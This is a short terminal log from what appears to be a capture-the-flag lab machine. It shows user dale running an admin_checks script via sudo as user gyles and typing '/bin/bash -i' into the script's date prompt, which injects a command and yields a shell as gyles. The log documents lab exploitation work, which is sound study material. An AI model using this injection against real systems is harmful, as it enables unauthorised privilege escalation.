 dale@TEAM:/home/gyles$ sudo -u gyles /home/gyles/admin_checks
Reading stats.
Reading stats..
Enter name of person backing up the data: dale
Enter 'date' to timestamp the file: 1111
The Date is Stats have been backed up
dale@TEAM:/home/gyles$ sudo -u gyles /home/gyles/admin_checks
Reading stats.
Reading stats..
Enter name of person backing up the data: hoi
Enter 'date' to timestamp the file: /bin/bash -i
The Date is gyles@TEAM:/home/gyles$ exit
exit
gyles@TEAM:/home/gyles$
gyles@TEAM:/home/gyles$
gyles@TEAM:/home/gyles$
gyles@TEAM:/home/gyles$